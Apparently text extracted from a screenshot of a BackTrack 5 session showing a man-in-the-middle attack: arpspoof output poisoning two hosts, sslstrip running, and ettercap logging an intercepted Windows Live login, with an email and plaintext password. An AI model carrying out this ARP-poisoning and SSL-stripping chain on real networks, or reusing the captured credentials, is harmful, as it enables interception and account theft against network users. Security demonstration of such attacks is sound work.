 root@bt: ~
root@bt: ~ 75x19
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
70:18:8b:71:79:2d b0:ec:71:de:86:e3 0806 42: arp reply 192.168.1.1 is-at 70
:18:8b:71:79:2d
root@bt: ~ 75x20
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
70:18:8b:71:79:2d 0:18:e7:ba:b9:46 0806 42: arp reply 192.168.1.5 is-at 70:
18:8b:71:79:2d
root@bt: /pentest/web/sslstrip 90x11
sslstrip 0.9 by Moxie Marlinspike running...
root@bt: ~ 90x20
Privileges dropped to UID 65534 GID 65534...
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
DHCP: [B0:EC:71:DE:86:E3] REQUEST 192.168.1.5
HTTP : 131.253.61.82:80 -> USER: h9n@live.fr  PASS: blackhat+  INFO: http://login.live.com
/login.srf?wa=wsignin1.0&rpsnv=11&ct=1384470838&rver=6.1.6206.0&wp=MBI_SSL_SHARED&wreply=h
ttps://mail.live.com/m/&lc=1036&id=648
root@bt: ~ 90x6
1 [||||||||||||||||| 46.3%] Tasks: 497 total, 1 running
2 [|||||||||||| 31.1%] Load average: 0.05 0.17 0.39
3 [|||||||||||||| 36.7%] Uptime: 03:00:45
4 [||||||||||| 28.3%]
Mem[||||||||||||||||||||||||2313/2908MB]
Armitage root – Dolp driftnet Backtrack5 Configure Konsole 2 Text File [m Terminato 2 Wicd Netw out-1.ogv 11:15 pm